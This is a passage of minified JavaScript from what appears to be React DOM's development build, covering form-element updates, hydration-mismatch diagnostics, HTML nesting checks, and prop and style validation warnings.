ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Ny||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Ny=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||Cp||(Cp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Dp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Dp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function Ph(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function z0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return Hy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||Hy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function em(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function O0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=em(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=z0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function tm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+tm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=z0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=em(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=O0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=tm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+em(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+tm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function lm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),jy.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function nm(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?nm(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?nm(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function D0(e){return e.replace(wp,function(t,n){return n.toUpperCase()})}function am(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,D0(t.replace(gh,"ms-")))):Up.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Np.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Np,""))),typeof n=="number"&&(isNaN(n)?_y||(_y=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&am(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&am(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function C0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=Hp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=Hp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function um(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function im(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)im(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+ve(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function cm(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function x0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return x0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function om(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return om(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function U0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function rm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Yy&&(Yy.detachEvent("onpropertychange",fm),Gy=Yy=null)}function fm(e){if(e.propertyName==="value"&&Co(Gy)){var t=[];U0(t,Gy,e,Ys(e)),cm(rm,t)}}function xg(e,t,n){e==="focusin"?($r(),Yy=t,Gy=n,Yy.attachEvent("onpropertychange",fm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Gy)}function wg(e,t){if(e==="click")return Co(t)}function sm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function w0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function N0(e,t){var n=w0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=w0(n)}}function H0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?H0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function dm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function hm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=dm(t);t=e.focusedElem;var 